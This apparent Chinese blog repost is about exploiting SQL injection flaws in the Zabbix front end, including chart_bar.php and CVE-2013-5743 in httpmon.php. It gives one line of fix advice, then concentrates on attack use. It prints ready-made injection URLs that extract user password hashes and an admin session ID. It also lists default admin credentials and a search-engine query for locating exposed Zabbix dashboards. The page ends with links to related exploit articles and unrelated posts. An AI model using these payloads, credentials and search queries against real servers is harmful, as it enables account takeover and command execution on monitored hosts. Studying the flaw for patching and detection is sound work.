Zabbix的前台SQL注射漏洞利用

今年8月份Map在wooyun上发了个Zabbix某前台SQL注射漏洞 ,11月份才公开。

漏洞详情大约是这样的:

在zabbix前端存在一个SQL注射漏洞,由于zabbix前台可以在zabbix的server和client进行命令执行,所以这会导致很严重的后果。



在 /chart_bar.php 的163行代码 获取了一个来自GET,POST,COOKIE的值itemid。

$itemid = $item['itemid'];

最后这个参数进到了SQL查询的过程

在同一个文件内的$periods参数也存在一样的问题,导致了一样的SQL注射漏洞。

修复建议:对相关参数加上zbx_dbstr函数进行过滤



wooyun上给出的Poc不好用,小伙伴改了个Java版的Exp,后来研究出了如何简单识别站点有无漏洞,Exp效果如下图:



小编反编译阅读了一下Java源码 改了个Python版本的:

脑补时间:

默认密码:admin/zabbix

Google:inurl:zabbix/dashboard.php

我们还清楚的记得

Zabbix SQL Injection/RCE – CVE-2013-5743

httpmon.php页面存在未经zbx_dbstr函数过滤导致注入

获取密码

|

1

2

3

|

http://zabbix.secpulse.com/httpmon.php?applications=2 and (select 1 from (select count(*),

concat((select(select concat(cast(concat(alias,0x7e,passwd,0x7e) as char),0x7e))

from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)

|

获取sessionid(可替换刷新登陆)

|

1

2

3

4

|

http://zabbix.secpulse.com/httpmon.php?applications=2 and (select 1 from (select count(*),

concat((select(select concat(cast(concat(sessionid,0x7e,userid,0x7e,status) as char),0x7e))

from zabbix.sessions where status=0 and userid=1 LIMIT 0,1),floor(rand(0)*2))x

from information_schema.tables group by x)a)

|

转载请注明:安全脉搏 » Zabbix的前台SQL注射漏洞利用

Zabbix的前台SQL注射漏洞利用的更多相关文章

- zabbix 爆高危 SQL 注入漏洞,可获系统权限(profileIdx 2 参数)

漏洞概述 zabbix是一个开源的企业级性能监控解决方案.近日,zabbix的jsrpc的profileIdx2参数存在insert方式的SQL注入漏洞,攻击者无需授权登陆即可登陆zabbix管理系统 ...

- 【原创】PageAdminCMS 前台SQL注入漏洞(2)

之前根据公司的要求找了几个web程序的漏洞提交CNVVD,发现漏洞提交上去两个月了,CNVVD却没有任何回应,我提交的这几个漏洞却悄悄的修补掉了. 文章作者:rebeyond 受影响版本:V3.0 漏 ...

- DedeCMS全版本通杀SQL注入漏洞利用代码及工具

dedecms即织梦(PHP开源网站内容管理系统).织梦内容管理系统(DedeCms) 以简单.实用.开源而闻名,是国内最知名的PHP开源网站管理系统,也是使用用户最多的PHP类CMS系统,近日,网友 ...

- PHPSHE 1.7前台SQL注入漏洞分析

此CMS SQL注入漏洞产生原因为未将经过 addslashes() 函数过滤的数据使用单引号包裹,从而导致的SQL注入漏洞.接下来看漏洞详情: 首先查看phpshe下的common.php文件37 ...

- Zabbix 2.2.x, 3.0.x SQL注射漏洞修复方法

1.漏洞测试 在您的zabbix的地址后面加上如下url: jsrpc.php?type=&method=screen.get×tamp=&pageFile=hist ...

- 【原创】PageAdminCMS 前台SQL注入漏洞(3)

之前根据公司的要求找了几个web程序的漏洞提交CNVVD,发现漏洞提交上去两个月了,CNVVD却没有任何回应,我提交的这几个漏洞却悄悄的修补掉了. 文章作者:rebeyond 受影响版本:V3.0 漏 ...

- 【原创】PageAdminCMS 前台SQL注入漏洞(1)

之前根据公司的要求找了几个web程序的漏洞提交CNVVD,发现漏洞提交上去两个月了,CNVVD却没有任何回应,我提交的这几个漏洞却悄悄的修补掉了. 文章作者:rebeyond 受影响版本:V3.0 漏 ...

- Drupal 7.31 SQL注入漏洞利用具体解释及EXP

有意迟几天放出来这篇文章以及程序,只是看样子Drupal的这个洞没有引起多少重视,所以我也没有必要按着不发了,只是说实话这个洞威力挺大的.当然.这也是Drupal本身没有意料到的. 0x00 首 ...

- Discuz 5.x 6.x 7.x 前台SQL注入漏洞

来源:http://wooyun.jozxing.cc/static/bugs/wooyun-2014-071516.html 漏洞出现在/include/editpost.inc.php. if($ ...

随机推荐

- 基数排序(java实现)

基数排序 就是先比较数组中元素的个位数,排序得到新的数组,然后比较新的数组中的十位数,排序得到新数组,然后再对最新得到的数组比较百位数.......依次循环 比如{82 ,31 ,29 ,71, 7 ...

- php 不重新编译增加openssl扩展

安装openssl和开发包 yum install openssl openssl-devel 跳转到PHP源码下的openssl cd /usr/local/src/php-5.5.27/ext/o ...

- LAMP第一部分安装mysql -apache -php

1. 安装mysqlcd /usr/local/src/ 免安装编译二进制的包wget http://syslab.comsenz.com/downloads/linux/mysql-5.1.40-l ...

- 七牛云的cdn配置

https://segmentfault.com/q/1010000004265556

- Android注入完全剖析

0 前沿 本文主要分析了一份实现Android注入的代码的技术细节,但是并不涉及ptrace相关的知识,所以读者如果不了解ptrace的话,最好先学习下ptrace原理再来阅读本文.首先,感谢源代码的 ...

- Python之数据结构:字符串中的方法

一.过滤字符串 1.strip() (1)去掉行收尾不可见字符 a = ' wejifrow ' print a print a.strip() 结果: wejifrow wejifrow (2)st ...

- 【04】Vue 之 事件处理

4.1. 监听事件的Vue处理 Vue提供了协助我们为标签绑定时间的方法,当然我们可以直接用dom原生的方式去绑定事件.Vue提供的指令进行绑定也是非常方便,而且能让ViewModel更简洁,逻辑更彻 ...

- JavaScript日历控件!JS兼容IE6.7.FF.可挡住下拉控件

原文发布时间为:2009-08-22 -- 来源于本人的百度文章 [由搬家工具导入] <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Tran ...

- 2017-2018 ACM-ICPC, NEERC, Southern Subregional Contest A E F G H I K M

// 深夜补水题,清早(雾)写水文 A. Automatic Door 题意 \(n(n\leq 1e9)\)个\(employee\)和\(m(m\leq 1e5)\)个\(client\)要进门, ...

- 《Linux命令行与shell脚本编程大全 第3版》Linux命令行---41

以下为阅读<Linux命令行与shell脚本编程大全 第3版>的读书笔记,为了方便记录,特地与书的内容保持同步,特意做成一节一次随笔,特记录如下: